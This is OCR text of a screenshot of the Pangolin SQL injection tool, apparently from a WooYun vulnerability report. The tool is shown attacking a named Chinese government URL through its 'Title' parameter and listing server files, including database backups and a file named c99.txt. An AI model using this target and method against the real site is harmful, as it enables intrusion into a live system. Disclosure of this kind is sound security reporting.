 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.datonglr.gov.cn/news/NewsListNeirong.aspx?Title=1 GET
类型 String 数据库 MSSQL with Error 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version
Db Name
Server Name
Host Name
System User
Current User
Privilege
Databases
Drivers
Localgropus
权限很大的
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 MSSQL原始语句执行
2011-12-16 16:40 15,330,816 1111
2011-06-12 18:40 2,071,040 20110612.bak
2011-06-12 19:29 4,367,872 20110612GT.BAK
2011-06-15 17:50 4,567,552 AAAA.BAK
2011-06-17 11:44 4,570,624 BBBB.BAK
2011-05-11 10:41 208 boot.ini
2015-05-05 16:29 177 c99.txt
2015-04-24 18:18 1,173
2010-12-08 10:46 &lt;DIR&gt; Documents and Settings
2010-12-08 10:25 &lt;DIR&gt; DRV
Stopped! 936
www.wooyun.org